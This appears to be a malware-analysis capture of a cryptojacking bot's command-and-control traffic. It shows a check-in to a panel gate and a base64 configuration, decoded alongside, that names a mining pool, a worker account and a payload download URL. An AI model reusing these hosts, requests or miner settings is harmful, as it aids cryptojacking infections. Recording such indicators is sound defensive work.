 POST /gate/cpu.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 38
Host: panel.land-seo.ru
m=cb946e0c-6c88-4e11-881b-56f7ecbda229HTTP/1.1 200 OK
Server: nginx/1.12.1
Date: Mon, 07 May 2018 09:58:06 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45-0+deb7u13
Vary: Accept-Encoding
base64解码：-o 185.212.129.36:3333 -u yaneebusobak -p x -k -t
{THREADS};http://privatlux.pw/file/software.exe;300000;50;
90
LW8gMTg1LjIxMi4xMjkuMzY6MzMzMyAtdSB5YW5lZWJ1c29iYWsgLXAgeCAtayAtdCB7VEhSRUFEU307aHR0cDovL3ByaXZhdGx1eC5wdy9maWxlL3NvZnR3YXJlLmV4ZT
szMDAwMDA7NTA7